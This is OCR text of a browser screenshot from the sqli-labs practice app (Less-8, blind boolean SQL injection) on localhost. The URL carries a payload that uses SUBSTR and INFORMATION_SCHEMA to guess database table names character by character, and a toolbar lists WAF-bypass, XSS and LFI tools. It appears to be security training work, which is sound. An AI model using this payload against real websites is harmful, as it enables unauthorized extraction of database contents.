 Cyberfox
Less-8 Blind- Boolian- Sin... × Less-1 **Error Based- Strin... × Less-8 Blind- Boolian- Sin... × +
localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCH 110% Search
INT SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL http://localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA=DATABASE() LIMIT 0,1),1,6)="EMAILS" --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNICODE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Type here to search
ENG
12:26
16-11-2025